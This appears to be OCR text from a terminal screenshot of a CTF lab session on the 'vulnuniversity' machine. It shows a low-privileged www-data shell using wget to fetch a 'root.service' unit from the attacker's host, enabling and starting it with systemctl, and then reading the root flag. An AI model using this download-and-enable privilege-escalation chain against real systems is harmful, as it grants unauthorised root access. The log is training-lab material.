 root@kali: /opt/Tools/CTF
root@kali: /opt/Tools/CTF/work/systemctl × root@kali: /opt/Tools/CTF/vpn × root@kali: /opt/Tools/CTF ×
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 404 File not found
2022-09-02 17:25:15 ERROR 404: File not found.
www-data@vulnuniversity:/tmp $ ls
systemd-private-e72219a7dccf4468b99bd279d551ed9a-systemd-timesyncd.service-Muoi1C
www-data@vulnuniversity:/tmp $ wget http://10.9.27.233/system.root
--2022-09-02 17:25:27--  http://10.9.27.233/system.root
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 404 File not found
2022-09-02 17:25:27 ERROR 404: File not found.
www-data@vulnuniversity:/tmp $ wget http://10.9.27.233/root.service
--2022-09-02 17:25:40--  http://10.9.27.233/root.service
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155 [application/octet-stream]
Saving to: 'root.service'
0K 100% 29.7M=0s
2022-09-02 17:25:40 (29.7 MB/s) - 'root.service' saved [155/155]
www-data@vulnuniversity:/tmp $ ls
root.service
systemd-private-e72219a7dccf4468b99bd279d551ed9a-systemd-timesyncd.service-Muoi1C
www-data@vulnuniversity:/tmp $ systemctl enable /tmp/root.service
Created symlink from /etc/systemd/system/multi-user.target.wants/root.service to /tmp/root.service.
Created symlink from /etc/systemd/system/root.service to /tmp/root.service.
www-data@vulnuniversity:/tmp $ systemctl start root
www-data@vulnuniversity:/tmp $ cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/tmp $